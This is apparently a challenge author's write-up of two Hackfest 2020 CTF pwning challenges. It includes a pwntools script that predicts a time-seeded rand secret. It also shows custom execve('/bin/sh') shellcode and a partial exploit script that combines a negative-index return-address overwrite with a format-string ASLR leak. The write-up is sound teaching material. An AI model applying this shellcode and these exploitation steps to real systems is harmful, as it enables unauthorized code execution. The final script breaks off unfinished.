## [Hackfest] pwning challenges Hackfest 2020

13 Nov 2020

The Hackfest CTF is a hacking competition organized each year in Quebec City. You can see the official website: https://hackfest.ca/en/ctf/

For 2020 edition, I created two Linux binary exploitation challenges (pwning) for the CTF classic. You can download and install the challenges on Github.

I presented these challenges for Montrehack the March 17, 2021. You can see the presentation in the website: https://montrehack.ca/2021/03/17/hackfest-2020-pwning.html

The following tools will be used to solve the challenges:

NB: All tools are supported for Linux. It is advised to use Linux to solve challenges. pwntools is not compatible with Windows.

1- First challenge

2- Second challenge

### 1) First challenge

This challenge is supposed to be easy. It has been solved by ~20 teams. It is not really a pwning challenge, you need to reverse the program and understand how the secret number is generated.

With Ghidra, we can see in the main function that the secret is generated in the function getsecret.Let’s check the function getsecret.1. The function time is called and tVar3 contains the actual timestamp and this value is used for the seed through the srand function.

2. The loop iterates between 100 and 999 depending of the random value. (max-min+1)%min => (999-100+1)%100

3. Then, the secret (local_10) is set at each iteration with a random number between 100000000 and 999999999. (max-min+1)%min => 999999999-100000000+1)%100000000

Because the seed is guessable, it is possible to determinate the number sequence generated by rand. If you execute the following Python code, you will see that the number sequence will never change.

``````>>> import random
>>> random.seed(10)
>>> for x in range(0,10):
...     print(random.random())
...
0.5714025946899135
0.4288890546751146
0.5780913011344704
0.20609823213950174
0.81332125135732
0.8235888725334455
0.6534725339011758
0.16022955651881965
0.5206693596399246
0.32777281162209315
``````

Because the program displays the server time, the first step it is to extract the time, convert it in timestamp (be careful to have the same time zone as the server). Then, you can write the getsecret algorithm to get the good secret. NB: It is advised to use the same library used by the program. random functions have not always the same implementation. The following Python script solved the challenge.

``````#! /usr/bin/python
# -*- coding: utf-8 -*-

from pwn import *
from datetime import datetime
from ctypes import CDLL

p = remote("MY_IP",1234)

# first, extract the timestamp
os.environ["TZ"] = "UTC"
p.recvuntil('TIME: ')
date = p.recvline().strip()
date_time_obj = datetime.strptime(date.decode(), '%a %b %d %H:%M:%S %Y') #Www Mmm dd hh:mm:ss yyyy
timestamp = int(date_time_obj.strftime('%s'))
print("TIMESTAMP:" + str(timestamp))

# libc library
libc = CDLL("libc.so.6")
libc.srand(timestamp)

# algorithm to generate the secret
max_count = 999
min_count = 100
max_secret = 999999999
min_secret = 100000000
count = (libc.rand() % (max_count - min_count + 1)) + min_count
print("COUNT:" + str(count))
secret = 0
i = 0
while i < count:
secret = (libc.rand() % (max_secret - min_secret + 1)) + min_secret
i = i + 1

print(secret)
p.sendline(str(secret))

p.interactive()
``````

### 2) Second challenge

This challenge is supposed to be intermediate but only one team solved the challenge. So it was harder than expected!

Let’s check the binary properties.

``````checksec chal2
[*] '/path/chal2'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX disabled
PIE:      PIE enabled
RWX:      Has RWX segments
``````

NX is disabled so we don’t need to use ROP chains. The first step is to find a way to control the RIP.

#### a) Control the RIP

The vulnerability is located to the edit_choice function. The program accepts negative number choice and because the number is used in an array index, it is possible to overwrite a ret address.We can set a breakpoint at the ret instruction of the edit_choice function.Now, we can see where the ret address is stored in the stack before the second scanf call. Then, we can determine the good index to overwrite the ret address.1. It is the address where we store the costume ID.

2. It is the location of the address in the stack.

3. And two addresses lower in the stack, it is the ret address.

So, if we enter -2 for the number choice, we can overwrite the ret address with the costume ID input. For the example below, 3735928559 corresponds to 0xDEADBEEF in decimal.#### b) Bypass the ASLR

Now, we need to find a way to bypass the ASLR. A format string vulnerability exists in the function feeback. The function printf is called without the second argument.So if we enter a format string in a valid coupon code, we can obtain addresses and bypass ASLR.#### c) Inject the shellcode

At this point, the team who solved the challenge injected the shellcode in an unexpected way. So the following solution is not a mandatory to solve the challenge.

A Linux shellcode needs around ~25 bytes. So we need to find enough place to inject our shellcode. The give_coupon function seems ideal for this. Each coupon has a size of 4 bytes but coupons are stored in an array so they are concatenated. So we can inject our shellcode by parts of 4 bytes. The only restriction is the character h is forbidden so it is not possible to use the string /bin/sh in the shellcode. We need to develop our own shellcode to bypass this little restriction.1. The maximum of coupon is 10. 10*4=40 bytes. Largely enough to place a shellcode.

2. 0x68 is the value of h in the ASCII table.

``````BITS 64
;technique to avoid null byte in the shellcode
jmp short nonull

popshell:
pop rdi;/bin/siA
;replace A by null byte (end of string)
xor byte [rdi+7], 0x41
;replace i by h (0x69^0x01=0x68)
xor byte [rdi+6], 0x1
lea rsi, [rdi+7]
lea rdx, [rdi+7]
xor eax, eax
;syscall excve
mov al, 59
syscall
nonull:
call popshell
db "/bin/siA"
``````

Then, you can compile the shellcode and divide the bytecode by 4 bytes.

#### d) pop the shell

The final step is to jump to coupon_arr. coupon_arr is a global variable, if we place a breakpoint to the strcpy call, we can see the address of coupon_arr.We can see that the coupon_arr address is 0x555555558100. If we place a breakpoint to the vulnerable printf function, we can check in the stack if an address in the same segment of coupon_arr exists.We can see that the address 0x555555555ed9 is stored in the stack, so we can extract this address with this format string: %11\$lxNote: The address is different and random because I run the program without gdb (so with the ASLR).

We need to calculate the offset to know the exact address of coupon_arr. 0x555555558100-0x555555555ed9 = 0x2227

We have everything we need to pop the shell now. The following Python script solve the challenge.

``````#! /usr/bin/python3
# -*- coding: utf-8 -*-

from pwn import *
import re
import base64

p = remote("MY_IP",5678)

def give_coupon(coupon):
output = p.recvuntil("|---------------------------------------|")
p.sendline("6")

output = p.recvuntil("Enter the coupon:")
p.sendline(coupon)

output = p.recvuntil("|---------------------------------------|")
p.sendline("5")

output = p.recvuntil("Type VB for very bad.")
p.sendline("B%11\$lx")
leak = p.recvuntil("Thanks!")
leak_puts = "0x"+leak[22:34].decode('utf-8')
address_shellcode = int(leak_puts, 16) + 0x2227

# write shellcode
give_coupon("\xeb\x17\x5f\x80")
give_coupon("\x77\x07\x41\x80")
give_coupon("\x77\x06\x01\x48")
give_coupon("\x8d\x77\x07\x48")
give_coupon("\x8d\x57\x07\x31")
give_coupon("\xc0\xb0\x3b\x0f")
give_coupon("\x05\xe8\xe4\xff")
give_coupon("\xff\xff\x2f\x62")
give_coupon("\x69\x6e\x2f\x73")
give_coupon("\x69\x41\x00")

# control RIP
output = p.recvuntil("|---------------------------------------|")
p.sendline("2")

output = p.recvuntil("ID of the costume:")
p.sendline("1")

output = p.recvuntil("|---------------------------------------|")
p.sendline("4")

output = p.recvuntil("Number of your choice:")
p.sendline("-2")

output = p.recvuntil("ID of the costume:")